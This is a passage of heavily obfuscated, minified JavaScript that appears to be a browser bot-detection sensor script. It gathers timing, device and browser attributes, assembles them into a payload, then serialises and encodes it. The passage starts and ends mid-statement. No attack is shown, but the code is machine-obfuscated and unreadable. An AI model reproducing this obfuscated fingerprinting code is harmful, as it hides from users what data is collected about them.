NE()[Nm(x5)],zb('',[][[]]))?NE()[Nm(BG)](Bqc,Vz,RKc):NE()[Nm(x5)](N3,cS(cS(sr)),KW)),zY.pop(),PKV;}if(Wt(g6V[LB()[sP(JY)].call(null,MI,g2)],this[NE()[Nm(Ms)](H5,zs,Dvc)])){var zKV=nWc.call(g6V,UD(typeof LB()[sP(xn)],zb([],[][[]]))?LB()[sP(hI)](wXV,cI):LB()[sP(BG)](wz,W3)),RGc=nWc.call(g6V,UN()[OB(N1)].call(null,cS(cS(Np)),FKc,PVc));if(zKV&&RGc){if(Nf(this[UD(typeof NE()[Nm(cQc)],zb('',[][[]]))?NE()[Nm(x5)].apply(null,[QTc,RN,sXc]):NE()[Nm(Ms)](H5,cS(Np),Dvc)],g6V[LB()[sP(BG)].apply(null,[wz,W3])])){var m5c;return m5c=HcV(g6V[LB()[sP(BG)](wz,W3)],cS(Np)),zY.pop(),m5c;}if(Nf(this[UD(typeof NE()[Nm(PE)],zb([],[][[]]))?NE()[Nm(x5)].apply(null,[wt,Vz,HF]):NE()[Nm(Ms)](H5,lb,Dvc)],g6V[UN()[OB(N1)](MW,FKc,PVc)])){var jHV;return jHV=HcV(g6V[UN()[OB(N1)].call(null,Tp,FKc,PVc)]),zY.pop(),jHV;}}else if(zKV){if(Nf(this[NE()[Nm(Ms)](H5,Iv,Dvc)],g6V[UD(typeof LB()[sP(rl)],'undefined')?LB()[sP(hI)].call(null,BcV,sb):LB()[sP(BG)](wz,W3)])){var D6V;return D6V=HcV(g6V[LB()[sP(BG)](wz,W3)],cS(Np)),zY.pop(),D6V;}}else{if(cS(RGc))throw new (Gc[Hb(typeof LB()[sP(Np)],'undefined')?LB()[sP(N8)].call(null,wO,BG):LB()[sP(hI)](qdc,KVV)])(Hb(typeof NE()[Nm(hI)],zb([],[][[]]))?NE()[Nm(N1)](VW,v5,nR):NE()[Nm(x5)].apply(null,[Gk,MS,Z1]));if(Nf(this[NE()[Nm(Ms)](H5,cS(cS({})),Dvc)],g6V[UN()[OB(N1)](rs,FKc,PVc)])){var OwV;return OwV=HcV(g6V[UD(typeof UN()[OB(x2)],zb([],[][[]]))?UN()[OB(Ir)](KO,vHc,kJc):UN()[OB(N1)](Y5,FKc,PVc)]),zY.pop(),OwV;}}}}zY.pop();},UD(typeof g3()[Yx(Tp)],'undefined')?g3()[Yx(cI)].call(null,xn,SG,lVc,dP,wpc,vk):g3()[Yx(Vz)].apply(null,[D2,pO,RRc,Ol,v5,x2]),function R5c(EGc,tKV){zY.push(Rk);for(var sKV=fP(this[UN()[OB(E9)].call(null,x5,xn,VC)][LB()[sP(Np)](Sxc,Ss)],sr);vz(sKV,Np);--sKV){var tcV=this[UN()[OB(E9)](L5,xn,VC)][sKV];if(Wt(tcV[Hb(typeof LB()[sP(WJc)],zb([],[][[]]))?LB()[sP(JY)].call(null,JD,g2):LB()[sP(hI)](zm,l0c)],this[NE()[Nm(Ms)](H5,vW,WHc)])&&nWc.call(tcV,UN()[OB(N1)](cS(cS(sr)),FKc,wF))&&Nf(this[Hb(typeof NE()[Nm(lb)],zb([],[][[]]))?NE()[Nm(Ms)].call(null,H5,cS(cS(sr)),WHc):NE()[Nm(x5)](Dvc,Iv,sr)],tcV[UN()[OB(N1)].apply(null,[cS({}),FKc,wF])])){var bKV=tcV;break;}}bKV&&(UD(Hb(typeof g3()[Yx(KP)],'undefined')?g3()[Yx(Ir)](c8,Qn,Hcc,N8,IF,x5):g3()[Yx(cI)].apply(null,[cS(cS(Np)),HF,kAc,H5,rJc,U1]),EGc)||UD(NE()[Nm(A2)].apply(null,[Iv,cS([]),I4c]),EGc))&&Wt(bKV[UD(typeof LB()[sP(vk)],zb([],[][[]]))?LB()[sP(hI)](N6c,v5):LB()[sP(JY)].apply(null,[JD,g2])],tKV)&&Wt(tKV,bKV[UN()[OB(N1)](cS([]),FKc,wF)])&&(bKV=null);var GHV=bKV?bKV[Bx()[FR(cr)](SG,Zh,hFc,w9)]:{};GHV[gI()[KN(Dt)](cS(sr),fs,c3,w2)]=EGc;GHV[NE()[Nm(wb)].apply(null,[xR,VW,EN])]=tKV;var jkc;return jkc=bKV?(this[gI()[KN(E9)](VW,V4c,cS([]),sN)]=LB()[sP(g7)](Xf,KZ),this[LB()[sP(g7)](Xf,KZ)]=bKV[UN()[OB(N1)](cS(cS(Np)),FKc,wF)],dPc):this[LB()[sP(Pb)].apply(null,[Gr,mO])](GHV),zY.pop(),jkc;},LB()[sP(Pb)].call(null,BB,mO),function AVV(B5c,EHV){zY.push(WKc);if(UD(LB()[sP(dP)](Df,E9),B5c[gI()[KN(Dt)](s2,fs,kD,UXc)]))throw B5c[NE()[Nm(wb)](xR,cS([]),Vv)];UD(g3()[Yx(Ir)](PE,VW,D7c,zq,IF,x5),B5c[gI()[KN(Dt)](xn,fs,zq,UXc)])||UD(NE()[Nm(A2)](Iv,TG,O8c),B5c[gI()[KN(Dt)](xn,fs,N8,UXc)])?this[LB()[sP(g7)](BY,KZ)]=B5c[NE()[Nm(wb)](xR,PE,Vv)]:UD(LB()[sP(gG)](OCc,v5),B5c[gI()[KN(Dt)](OS,fs,Ys,UXc)])?(this[NE()[Nm(JY)](RO,P8,wC)]=this[NE()[Nm(wb)].apply(null,[xR,A2,Vv])]=B5c[NE()[Nm(wb)].apply(null,[xR,NR,Vv])],this[gI()[KN(E9)].call(null,cS([]),V4c,s2,bp)]=LB()[sP(gG)].apply(null,[OCc,v5]),this[LB()[sP(g7)](BY,KZ)]=NE()[Nm(BG)](Bqc,Js,Pvc)):UD(Hb(typeof NE()[Nm(j1)],zb('',[][[]]))?NE()[Nm(xn)](Ir,cS(cS(Np)),Sz):NE()[Nm(x5)].call(null,xCc,rs,Db),B5c[gI()[KN(Dt)](hI,fs,ml,UXc)])&&EHV&&(this[LB()[sP(g7)](BY,KZ)]=EHV);var QTV;return zY.pop(),QTV=dPc,QTV;},gI()[KN(kF)].apply(null,[z5,VZ,Zh,vh]),function lKV(HAV){zY.push(lvc);for(var dkc=fP(this[UN()[OB(E9)].call(null,mO,xn,EP)][LB()[sP(Np)](HC,Ss)],sr);vz(dkc,Np);--dkc){var IJV=this[UN()[OB(E9)](z5,xn,EP)][dkc];if(UD(IJV[UD(typeof UN()[OB(Ys)],zb('',[][[]]))?UN()[OB(Ir)](Iv,wI,ETc):UN()[OB(N1)](cS(cS(sr)),FKc,jq)],HAV)){var TQV;return this[UD(typeof LB()[sP(Et)],zb([],[][[]]))?LB()[sP(hI)](I4c,DBc):LB()[sP(Pb)](rB,mO)](IJV[Hb(typeof Bx()[FR(Gz)],zb([],[][[]]))?Bx()[FR(cr)](PR,Zh,lD,w9):Bx()[FR(sr)](wr,Nrc,lG,UHc)],IJV[UN()[OB(A2)](cS(cS({})),BF,Ud)]),zY.pop(),Cxc(IJV),TQV=dPc,TQV;}}zY.pop();},Bx()[FR(Qn)].call(null,N1,x5,IFc,j1),function c6V(GAV){zY.push(JLc);for(var XJV=fP(this[UD(typeof UN()[OB(GR)],'undefined')?UN()[OB(Ir)].apply(null,[KP,RVc,nG]):UN()[OB(E9)](jl,xn,TD)][LB()[sP(Np)].apply(null,[Knc,Ss])],sr);vz(XJV,Np);--XJV){var SUV=this[Hb(typeof UN()[OB(ZR)],zb([],[][[]]))?UN()[OB(E9)](R1,xn,TD):UN()[OB(Ir)].call(null,YS,EUc,L5)][XJV];if(UD(SUV[LB()[sP(JY)].call(null,nC,g2)],GAV)){var XwV=SUV[Bx()[FR(cr)](H5,Zh,lv,w9)];if(UD(LB()[sP(dP)].call(null,ZP,E9),XwV[gI()[KN(Dt)](wm,fs,W9,mN)])){var PUV=XwV[UD(typeof NE()[Nm(B2c)],zb('',[][[]]))?NE()[Nm(x5)].apply(null,[PIc,cS(Np),vKc]):NE()[Nm(wb)](xR,D2,A0)];Cxc(SUV);}var lUV;return zY.pop(),lUV=PUV,lUV;}}throw new (Gc[LB()[sP(N8)].apply(null,[wD,BG])])(OO()[AE(Zh)].call(null,VW,c4c,Xt,W3,LO));},LB()[sP(fjc)](Cr,t9),function bAV(I6V,wTV,A6V){zY.push(KP);this[UN()[OB(M3)](cS(cS(Np)),MW,Wk)]=j9(MX,[UD(typeof gI()[KN(DG)],zb('',[][[]]))?gI()[KN(Vz)](LO,tW,HR,fKc):gI()[KN(M3)](kF,Ln,M3,bCc),pPc(I6V),UN()[OB(BG)](Qn,Vl,jNc),wTV,NE()[Nm(gG)](W1,HF,XZ),A6V]);UD(LB()[sP(g7)](DIc,KZ),this[gI()[KN(E9)](mx,V4c,M3,G1)])&&(this[Hb(typeof NE()[Nm(Dt)],zb('',[][[]]))?NE()[Nm(wb)].call(null,xR,mx,JKc):NE()[Nm(x5)](PE,NR,p1c)]=btc);var IGc;return zY.pop(),IGc=dPc,IGc;}]);var OUV;return zY.pop(),OUV=B9c,OUV;};var cHV=function(){var Skc=Np;if(q0V)Skc|=sr;if(Mkc)Skc|=D2;if(xUV)Skc|=Gz;if(bJV)Skc|=RN;return Skc;};var xXV=function(LUV){zY.push(Ff);var NcV=Pz(arguments[LB()[sP(Np)].apply(null,[E8c,Ss])],sr)&&Hb(arguments[sr],undefined)?arguments[sr]:cS(gM);if(Hb(typeof LUV,UN()[OB(Qn)](mO,cI,Bg))){var cKV;return cKV=j9(MX,[Hb(typeof LB()[sP(rs)],'undefined')?LB()[sP(Q8)].apply(null,[rXc,ql]):LB()[sP(hI)](lHc,AG),NX[gI()[KN(JY)].apply(null,[gG,Dx,cS({}),fdc])](),NE()[Nm(js)](fQc,IR,CS),UN()[OB(lF)](cS(cS(Np)),Xt,JSc)]),zY.pop(),cKV;}var XGc=E8[x2];var UVV=UN()[OB(lF)](M3,Xt,JSc);if(NcV&&Hb(z6V,UN()[OB(RN)](rl,wt,zF))){if(Hb(LUV,z6V)){XGc=sr;UVV=z6V;}}if(NcV){z6V=LUV;}var d6V;return d6V=j9(MX,[LB()[sP(Q8)](rXc,ql),XGc,NE()[Nm(js)].apply(null,[fQc,wm,CS]),UVV]),zY.pop(),d6V;};var nTV=function(P0V,H6V){zY.push(Dn);fXV(Hb(typeof gI()[KN(wm)],zb([],[][[]]))?gI()[KN(Ojc)].apply(null,[E9,BF,cS(cS({})),pP]):gI()[KN(Vz)](cS({}),Px,Ir,UZ));var PTV=E8[x2];var dVV={};try{var UAV=zY.length;var MTV=cS({});PTV=Gg();var GwV=fP(Gg(),Gc[gI()[KN(cI)](R1,vW,cS(cS([])),OAc)].bmak[NE()[Nm(LKc)].apply(null,[tq,cS(Np),cR])]);var RHV=Gc[gI()[KN(cI)](E9,vW,cS({}),OAc)][LB()[sP(nbc)](wS,cI)]?NE()[Nm(vN)].apply(null,[MS,cS(cS(Np)),jr]):LB()[sP(DG)](bD,Vz);var n5c=Gc[gI()[KN(cI)](jl,vW,j1,OAc)][UD(typeof NE()[Nm(B2c)],zb('',[][[]]))?NE()[Nm(x5)](t0c,Pb,Mzc):NE()[Nm(ZE)](wm,JY,zz)]?UN()[OB(hl)].call(null,rb,IR,k9):pG()[pE(dP)](x2,El,ROc,Ms);var IAV=Gc[gI()[KN(cI)].apply(null,[gG,vW,JY,OAc])][Hb(typeof UN()[OB(sb)],'undefined')?UN()[OB(K3)].apply(null,[cI,Xjc,Qb]):UN()[OB(Ir)].apply(null,[Ms,znc,Bjc])]?LB()[sP(W0c)](Az,Vs):UN()[OB(z8)](BG,Nh,nd);var swV=UN()[OB(RN)](cS([]),wt,cM)[pG()[pE(x5)](x2,LVc,Ls,Dx)](RHV,UN()[OB(Dx)].call(null,x2,zs,tN))[pG()[pE(x5)].apply(null,[x2,LVc,Ls,wb])](n5c,UN()[OB(Dx)](pO,zs,tN))[pG()[pE(x5)](x2,LVc,Ls,Xt)](IAV);var GGc=hEc();var UJV=Gc[LB()[sP(Zh)](dz,z5)][Bx()[FR(MS)](v5,hI,Bcc,OS)][UN()[OB(Ol)].call(null,LO,c3,pq)](new (Gc[UN()[OB(sh)](cS({}),dn,Dz)])(gI()[KN(lF)].call(null,cS(Np),fg,RN,zS),LB()[sP(Xt)](Id,Px)),UD(typeof UN()[OB(DZ)],zb([],[][[]]))?UN()[OB(Ir)](TG,GZ,pQc):UN()[OB(RN)](Ol,wt,cM));var SQV=UN()[OB(RN)](ml,wt,cM)[pG()[pE(x5)](x2,LVc,Ls,HF)](FLc,UN()[OB(Dx)].call(null,x2,zs,tN))[pG()[pE(x5)](x2,LVc,Ls,TG)](xKV);if(cS(f6V[UN()[OB(tVc)].apply(null,[K9,B9,sN])])&&(UD(UIc,cS(cS(gM)))||vz(xKV,E8[x2]))){f6V=Gc[LB()[sP(W9)].call(null,Af,tO)][Bx()[FR(hI)](dP,x2,kJc,c8)](f6V,NSc(),j9(MX,[UN()[OB(tVc)](Wp,B9,sN),cS(cS({}))]));}var s5c=ANc(),sAV=Lzc(s5c,Gz),Wkc=sAV[E8[x2]],tVV=sAV[sr],OKV=sAV[D2],Y0V=sAV[E8[TG]];var vJV=sNc(),xHV=Lzc(vJV,NX[UN()[OB(Zt)].call(null,Xt,ng,SSc)]()),pJV=xHV[Np],qTV=xHV[sr],Usc=xHV[D2],JQV=xHV[hI];var q5c=RBc(),D0V=Lzc(q5c,x2),QHV=D0V[E8[x2]],X5c=D0V[E8[Ir]],sHV=D0V[E8[ml]],KKV=D0V[hI],STV=D0V[Gz],lVV=D0V[E8[gG]];Pfc();var OTV=zb(zb(zb(zb(zb(Wkc,tVV),EVV),b6V),OKV),Y0V);var M5c=gI()[KN(hl)](cS(cS(sr)),M3,fjc,hY);var zUV=rQc(Gc[gI()[KN(cI)](N8,vW,Js,OAc)].bmak[NE()[Nm(LKc)](tq,A2,cR)]);var C6V=fP(Gg(),Gc[gI()[KN(cI)](cS([]),vW,FO,OAc)].bmak[UD(typeof NE()[Nm(AKc)],'undefined')?NE()[Nm(x5)].apply(null,[n3,mx,Xrc]):NE()[Nm(LKc)].apply(null,[tq,kD,cR])]);var fHV=Gc[LB()[sP(KP)].call(null,I4,K9)](TVc(Xsc,x2),Zh);var KcV=mqc(K4,[]);var dHV=Gg();var fTV=UN()[OB(RN)](Tp,wt,cM)[pG()[pE(x5)](x2,LVc,Ls,wm)](MMc(f6V[pG()[pE(W9)].call(null,RN,KQc,gUc,kx)]));var mXV=Vfc();var DAV=xXV(mXV,UIc);if(Gc[gI()[KN(cI)].call(null,sh,vW,Tp,OAc)].bmak[Bx()[FR(xn)].apply(null,[R5,KP,KQc,lHc])]){ZXV();qGc();kXV=TNc(Jj,[]);qXV=Wx(hj,[]);rXV=Wx(qX,[]);AKV=Wx(gM,[]);}var kQV=MJV();var z5c=zqc()(j9(MX,[gI()[KN(MW)](R1,cQc,wm,Fr),Gc[gI()[KN(cI)](TG,vW,PR,OAc)].bmak[NE()[Nm(LKc)](tq,mO,cR)],LB()[sP(B2c)](NY,Ms),mqc(B,[kQV]),NE()[Nm(Rqc)].apply(null,[FO,tO,d7]),X5c,NE()[Nm(Jv)](gG,ZR,fJ),OTV,Hb(typeof UN()[OB(Vl)],'undefined')?UN()[OB(gr)](g2,Wp,dS):UN()[OB(Ir)](tO,tUc,tF),GwV]));wAV=zV(GwV,z5c,xKV,OTV);var gsc=fP(Gg(),dHV);var wVV=[j9(MX,[NE()[Nm(VKc)](Tp,cS(sr),cC),zb(Wkc,sr)]),j9(MX,[gI()[KN(K3)](cS([]),Ys,Np,Gd),zb(tVV,MS)]),j9(MX,[UD(typeof NE()[Nm(RN)],'undefined')?NE()[Nm(x5)](jpc,g2,wzc):NE()[Nm(Qcc)].call(null,t8,cS(Np),r9),zb(OKV,MS)]),j9(MX,[Hb(typeof NE()[Nm(T8)],zb([],[][[]]))?NE()[Nm(V4c)].apply(null,[ZE,dP,Bd]):NE()[Nm(x5)](rb,cS(cS({})),nE),EVV]),j9(MX,[LB()[sP(t9)](E2,K3),b6V]),j9(MX,[OO()[AE(wb)](Gz,b8,pSc,c3,zs),Y0V]),j9(MX,[NE()[Nm(Ojc)](g2,hI,Hq),OTV]),j9(MX,[UN()[OB(BF)](HR,Q8,Nk),GwV]),j9(MX,[UN()[OB(PHc)].apply(null,[OS,ZXc,B2]),MGc]),j9(MX,[NE()[Nm(lF)](rl,s2,k5),Gc[gI()[KN(cI)](rb,vW,vW,OAc)].bmak[NE()[Nm(LKc)](tq,cS(cS(sr)),cR)]]),j9(MX,[NE()[Nm(hl)].call(null,wb,YS,RY),f6V[UN()[OB(t8)].call(null,Dt,PS,GN)]]),j9(MX,[UN()[OB(tAc)].apply(null,[JY,Dx,Aq]),Xsc]),j9(MX,[g3()[Yx(MS)](cS(cS(sr)),W9,Czc,T8,nAc,D2),pJV]),j9(MX,[UN()[OB(gE)].call(null,g2,UFc,dq),qTV]),j9(MX,[LB()[sP(EO)](Qp,x9),fHV]),j9(MX,[NE()[Nm(K3)](GR,Y5,dJc),JQV]),j9(MX,[Hb(typeof UN()[OB(cr)],'undefined')?UN()[OB(WG)](cS([]),x5,Xr):UN()[OB(Ir)].apply(null,[cS(cS(Np)),kCc,cQc]),Usc]),j9(MX,[NE()[Nm(z8)].apply(null,[Ol,mx,xN]),C6V]),j9(MX,[NE()[Nm(tVc)](AKc,xn,tN),g7c]),j9(MX,[UD(typeof NE()[Nm(W0c)],zb('',[][[]]))?NE()[Nm(x5)](Udc,cI,fbc):NE()[Nm(JY)](RO,P8,Mr),f6V[gI()[KN(VKc)].apply(null,[ml,Gz,x2,Pd])]]),j9(MX,[UN()[OB(J0c)](P8,ZR,Eh),f6V[gI()[KN(Qcc)].call(null,OS,PS,cS({}),lf)]]),j9(MX,[LB()[sP(LKc)].call(null,ZP,Y5),KcV]),j9(MX,[pG()[pE(xn)](Gz,Hn,Es,YS),M5c]),j9(MX,[UN()[OB(ss)].call(null,Xt,Zx,m7),zUV[Np]]),j9(MX,[gI()[KN(z8)](cr,Et,cS(cS(Np)),Wd),zUV[sr]]),j9(MX,[NE()[Nm(Zt)](mO,x2,sd),YHc(FV,[])]),j9(MX,[gI()[KN(tVc)](zs,Zt,Ol,GTc),Ypc()]),j9(MX,[gI()[KN(Zt)].apply(null,[R1,jl,FO,vb]),UN()[OB(RN)].apply(null,[cS(cS([])),wt,cM])]),j9(MX,[UN()[OB(cKc)].call(null,MW,fKc,kW),(UD(typeof UN()[OB(Gt)],zb([],[][[]]))?UN()[OB(Ir)].apply(null,[fjc,Nrc,Krc]):UN()[OB(RN)](cS(cS(sr)),wt,cM))[pG()[pE(x5)].apply(null,[x2,LVc,Ls,cr])](wAV,Hb(typeof UN()[OB(ml)],zb([],[][[]]))?UN()[OB(Dx)](j1,zs,tN):UN()[OB(Ir)].call(null,pO,M9,Mjc))[pG()[pE(x5)].apply(null,[x2,LVc,Ls,mx])](gsc,UN()[OB(Dx)](j1,zs,tN))[UD(typeof pG()[pE(KP)],zb([],[][[]]))?pG()[pE(D2)].call(null,Nh,ps,x5,JY):pG()[pE(x5)](x2,LVc,Ls,JY)](FRc)]),j9(MX,[gI()[KN(gr)](Qn,MBc,Tp,Rv),kXV])];if(Gc[pG()[pE(Tp)](Qn,Uwc,p2,N1)]){wVV[NE()[Nm(Np)](kD,cS(cS({})),sjc)](j9(MX,[LB()[sP(js)](ID,j1),Gc[UD(typeof pG()[pE(mO)],'undefined')?pG()[pE(D2)](Fzc,Glc,LHc,pO):pG()[pE(Tp)](Qn,Uwc,p2,lb)][Bx()[FR(KO)](FO,Vz,X8,L6c)](WVV)||UN()[OB(RN)](t8,wt,cM)]));}if(cS(N0V)&&(UD(UIc,cS({}))||Pz(xKV,Np))){GKV();N0V=cS(cS({}));}var CKV=lHV();var SJV=Ekc();var E5c,nHV,bTV;if(Jsc){E5c=[][pG()[pE(x5)].call(null,x2,LVc,Ls,jl)](Pgc)[pG()[pE(x5)](x2,LVc,Ls,Y5)]([j9(MX,[UN()[OB(d9)](cS(cS({})),LO,ND),Ikc]),j9(MX,[NE()[Nm(gr)](IG,xn,SD),UD(typeof UN()[OB(Zh)],zb('',[][[]]))?UN()[OB(Ir)](PS,Ln,Ff):UN()[OB(RN)].apply(null,[rl,wt,cM])])]);nHV=UN()[OB(RN)](cS([]),wt,cM)[UD(typeof pG()[pE(LO)],'undefined')?pG()[pE(D2)](R5,lvc,Rk,IR):pG()[pE(x5)].apply(null,[x2,LVc,Ls,kx])](tGc,UN()[OB(Dx)].call(null,hI,zs,tN))[pG()[pE(x5)].apply(null,[x2,LVc,Ls,v5])](sgc,UN()[OB(Dx)](cS(sr),zs,tN))[pG()[pE(x5)](x2,LVc,Ls,MS)](Fsc,Hb(typeof UN()[OB(Qcc)],zb([],[][[]]))?UN()[OB(Dx)](BG,zs,tN):UN()[OB(Ir)].call(null,cS(cS([])),PS,rl))[pG()[pE(x5)](x2,LVc,Ls,lb)](S6V,UD(typeof NE()[Nm(Vz)],zb([],[][[]]))?NE()[Nm(x5)](UXc,SG,MBc):NE()[Nm(BF)](Rqc,Dx,znc))[pG()[pE(x5)](x2,LVc,Ls,tO)](qXV,UN()[OB(Dx)](JY,zs,tN))[UD(typeof pG()[pE(VW)],zb([],[][[]]))?pG()[pE(D2)].apply(null,[ITc,dfc,XQc,xn]):pG()[pE(x5)](x2,LVc,Ls,IR)](rXV);bTV=(Hb(typeof UN()[OB(YS)],zb([],[][[]]))?UN()[OB(RN)].call(null,c8,wt,cM):UN()[OB(Ir)].apply(null,[sr,zO,QLc]))[pG()[pE(x5)].apply(null,[x2,LVc,Ls,cI])](kwV,gI()[KN(BF)].call(null,rs,Px,Xt,VG))[pG()[pE(x5)](x2,LVc,Ls,PE)](AKV,UN()[OB(Dx)].call(null,gG,zs,tN));}dVV=j9(MX,[UN()[OB(Ss)](Zh,tVc,AI),hCc,gI()[KN(PHc)].apply(null,[cS(cS(Np)),vk,vW,NB]),f6V[pG()[pE(W9)](RN,KQc,gUc,Tp)],UD(typeof LB()[sP(Tp)],zb([],[][[]]))?LB()[sP(hI)](VO,Zcc):LB()[sP(vN)].apply(null,[Qd,jl]),fTV,gI()[KN(tAc)](cS(cS([])),Qn,cS(Np),ETc),z5c,LB()[sP(ZE)](sY,vx),kQV,g3()[Yx(NR)].call(null,gG,c3,m9c,A2,H5,hI),swV,NE()[Nm(PHc)](Q6c,x2,Cz),GGc,gI()[KN(gE)](Dt,AKc,cS(cS(sr)),mS),phc,LB()[sP(Rqc)](UHc,ml),dwV,UN()[OB(pSc)](mO,dOc,Av),SQV,LB()[sP(Jv)](Ez,dn),QHV,Hb(typeof pG()[pE(vW)],zb([],[][[]]))?pG()[pE(wb)](hI,El,tAc,xR):pG()[pE(D2)](HIc,ZKV,TQc,FO),w6V,gI()[KN(WG)](cS(cS({})),zq,hI,IMc),X5c,NE()[Nm(tAc)](t2c,kF,jN),rsc,pG()[pE(g7)].call(null,hI,b8,LXc,wb),UJV,UD(typeof UN()[OB(MW)],zb([],[][[]]))?UN()[OB(Ir)].call(null,cS(Np),Fbc,Ls):UN()[OB(MBc)](cS(sr),Zt,lv),KKV,gI()[KN(J0c)].call(null,j1,L5,wb,ZAc),wVV,Hb(typeof g3()[Yx(Ir)],'undefined')?g3()[Yx(IR)](kx,IR,YUc,LO,VO,D2):g3()[Yx(cI)](Pb,KP,ggc,kF,N6V,Np),PwV,NE()[Nm(gE)](vW,c3,dY),sHV,gI()[KN(ss)].call(null,Vz,Bqc,mx,XD),SJV,NE()[Nm(WG)](gr,sr,NC),Hsc,NE()[Nm(J0c)].call(null,d9,T8,w2),E5c,NE()[Nm(ss)].call(null,f3,W3,kC),nHV,UD(typeof gI()[KN(tAc)],zb('',[][[]]))?gI()[KN(Vz)].call(null,MS,rHc,Zh,N1):gI()[KN(cKc)](R1,UF,PE,cC),bTV,gI()[KN(d9)].call(null,NR,lF,c3,wh),SXV,UN()[OB(fQc)](cS(Np),tq,O8),STV,g3()[Yx(Iv)](cS(Np),cI,Fbc,kF,IAc,D2),lVV,LB()[sP(VKc)](mC,ZE),DwV,UN()[OB(INc)].call(null,cS(sr),lb,Htc),tXV,Hb(typeof gI()[KN(vk)],zb('',[][[]]))?gI()[KN(Ss)].call(null,TG,Jv,KO,Hp):gI()[KN(Vz)].apply(null,[zq,NNc,Np,jR]),AGc,Hb(typeof UN()[OB(Wp)],zb([],[][[]]))?UN()[OB(IG)](Zh,wAc,FJc):UN()[OB(Ir)](mO,cZ,GF),m6V,OO()[AE(g7)](hI,Uwc,Gvc,Nh,N1),GVV?sr:Np,Hb(typeof LB()[sP(MW)],zb([],[][[]]))?LB()[sP(Q8)].call(null,bS,ql):LB()[sP(hI)](Z3,kx),DAV[LB()[sP(Q8)](bS,ql)],NE()[Nm(js)](fQc,R1,fq),DAV[NE()[Nm(js)].apply(null,[fQc,ml,fq])]]);if(Jsc){dVV[gI()[KN(pSc)](cS(sr),ng,sh,N5)]=AXV;dVV[Hb(typeof UN()[OB(tAc)],zb([],[][[]]))?UN()[OB(f3)].apply(null,[RN,fQc,XC]):UN()[OB(Ir)](cS([]),Ppc,HMc)]=hJV;dVV[Hb(typeof pG()[pE(c8)],zb([],[][[]]))?pG()[pE(gG)](Gz,Uwc,rXc,Nh):pG()[pE(D2)](tq,Bt,cZ,PS)]=Kgc;dVV[NE()[Nm(cKc)].call(null,v3,fjc,r2)]=TVV;dVV[NE()[Nm(d9)](ncc,IR,Htc)]=FVV;dVV[Hb(typeof UN()[OB(H5)],zb([],[][[]]))?UN()[OB(XVc)].apply(null,[KO,Qn,CD]):UN()[OB(Ir)](cS([]),F4c,OBc)]=TwV;dVV[gI()[KN(MBc)].call(null,cS(cS(sr)),KW,cS([]),zf)]=g0V;dVV[LB()[sP(Qcc)].apply(null,[d4c,B9])]=OVV;}if(Ogc){dVV[NE()[Nm(Ss)](qt,xR,Xq)]=gI()[KN(x2)].call(null,ZR,mf,YS,tp);}else{dVV[UD(typeof NE()[Nm(HF)],'undefined')?NE()[Nm(x5)](D7c,H5,OIc):NE()[Nm(pSc)].call(null,v5,N8,wf)]=CKV;}}catch(nsc){zY.splice(fP(UAV,sr),Infinity,Dn);var C0V=UN()[OB(RN)].call(null,Xt,wt,cM);try{if(nsc[NE()[Nm(v3)](RN,wb,m6)]&&fI(typeof nsc[NE()[Nm(v3)](RN,W3,m6)],UN()[OB(Qn)](dP,cI,d7))){C0V=nsc[NE()[Nm(v3)].apply(null,[RN,YS,m6])];}else if(UD(typeof nsc,UN()[OB(Qn)](OS,cI,d7))){C0V=nsc;}else if(jn(nsc,Gc[Hb(typeof LB()[sP(s2)],'undefined')?LB()[sP(N8)](Cf,BG):LB()[sP(hI)].call(null,Ss,RVc)])&&fI(typeof nsc[pG()[pE(hI)](Vz,GTc,tQc,HF)],UN()[OB(Qn)](Y5,cI,d7))){C0V=nsc[Hb(typeof pG()[pE(sr)],'undefined')?pG()[pE(hI)](Vz,GTc,tQc,SG):pG()[pE(D2)].call(null,RRc,qXc,sF,R5)];}C0V=YHc(GQ,[C0V]);fXV((UD(typeof UN()[OB(W3)],zb('',[][[]]))?UN()[OB(Ir)].apply(null,[N1,Nqc,p2]):UN()[OB(S8)].apply(null,[sr,g7,Zp]))[Hb(typeof pG()[pE(LO)],zb(UN()[OB(RN)](R5,wt,cM),[][[]]))?pG()[pE(x5)](x2,LVc,Ls,mO):pG()[pE(D2)].call(null,FIc,wfc,Pvc,Zh)](C0V));dVV=j9(MX,[LB()[sP(ZE)](sY,vx),hF(),Hb(typeof LB()[sP(AKc)],zb('',[][[]]))?LB()[sP(V4c)].call(null,DS,O5):LB()[sP(hI)].call(null,SKc,FUc),C0V]);}catch(R6V){zY.splice(fP(UAV,sr),Infinity,Dn);if(R6V[NE()[Nm(v3)](RN,Ys,m6)]&&fI(typeof R6V[UD(typeof NE()[Nm(M3)],'undefined')?NE()[Nm(x5)](j5,Y3,v3):NE()[Nm(v3)](RN,cS(cS(Np)),m6)],UN()[OB(Qn)].call(null,cS(cS(Np)),cI,d7))){C0V=R6V[NE()[Nm(v3)](RN,cS(cS({})),m6)];}else if(UD(typeof R6V,UN()[OB(Qn)].call(null,PR,cI,d7))){C0V=R6V;}C0V=YHc(GQ,[C0V]);fXV(UN()[OB(KW)](cS(cS(sr)),vN,LJc)[Hb(typeof pG()[pE(cr)],zb([],[][[]]))?pG()[pE(x5)](x2,LVc,Ls,Iv):pG()[pE(D2)](sr,gTc,SIc,pO)](C0V));dVV[LB()[sP(V4c)](DS,O5)]=C0V;}}try{var pHV=zY.length;var PcV=cS([]);var NUV=Np;var IVV=P0V||Lbc();if(UD(IVV[Np],P2c)){var CJV=UN()[OB(gUc)](Gz,RO,dO);dVV[LB()[sP(V4c)].apply(null,[DS,O5])]=CJV;}jOc=Gc[NE()[Nm(fs)](U1,c3,Jbc)][Hb(typeof gI()[KN(zs)],zb([],[][[]]))?gI()[KN(AJc)].call(null,jl,kF,c3,Kcc):gI()[KN(Vz)](cS({}),wGc,cS([]),tKc)](dVV);var hQV=Gg();jOc=YHc(wJ,[jOc,IVV[sr]]);hQV=fP(Gg(),hQV);var sGc=Gg();jOc=jXc(jOc,IVV[Np]);sGc=fP(Gg(),sGc);var hUV=(UD(typeof UN()[OB(Ss)],'undefined')?UN()[OB(Ir)](cS(cS({})),zvc,nBc):UN()[OB(RN)].apply(null,[kx,wt,cM]))[pG()[pE(x5)](x2,LVc,Ls,cI)](fP(Gg(),PTV),UN()[OB(Dx)].apply(null,[cS({}),zs,tN]))[pG()[pE(x5)](x2,LVc,Ls,sh)](mQV,UN()[OB(Dx)](Vz,zs,tN))[pG()[pE(x5)](x2,LVc,Ls,mO)](NUV,UD(typeof 